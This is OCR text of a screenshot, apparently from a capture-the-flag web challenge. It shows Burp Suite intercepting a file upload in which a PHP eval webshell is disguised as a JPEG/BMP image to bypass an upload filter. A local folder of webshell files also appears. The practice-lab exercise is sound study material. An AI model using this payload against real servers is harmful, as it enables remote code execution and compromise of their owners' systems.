 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://node4.anna.nssctf.cn:28283 [1.14.71.254]
Forward Drop Intercept is on A
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28283
3 Content-Length: 359
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.anna.nssctf.cn:28283
7 Content-Type: multipart/form-data; boundary=----WebKitFor
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
9 Accept: text/html,application/xhtml+xml,application/xml;q
10 Referer: http://node4.anna.nssctf.cn:28283/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=an42c5t6kih03orrr7la19nes4
14 Connection: close
15
16 ------WebKitFormBoundary7ArbjiL5s16yOz8U
17 Content-Disposition: form-data; name="uploaded"; filename
18 Content-Type: image/jpeg
19
20 BM
21 <script language="php"> @eval($_POST['bhxdn']); phpinfo()
22 ------WebKitFormBoundary7ArbjiL5s16yOz8U
23 Content-Disposition: form-data; name="submit"
24
25 GoGoGo!
26 ------WebKitFormBoundary7ArbjiL5s16yOz8U--
27
up10ad来康康
不安全 node4.anna.nssctf.cn:28283
upload1.jpg
選擇檔案 xiaoma.jpg
GoGoGo!
開啟
本機 本機磁碟 (E:) ctf tools Webshell
組合管理 新增資料夾
本機
3D 物件
attachment
attachment.zip
下載
文件
音樂
桌面
圖片
影片
Windows (C:)
本機磁碟 (E:)
xiaoma.jpg
xiaoma.php
檔案名稱(N):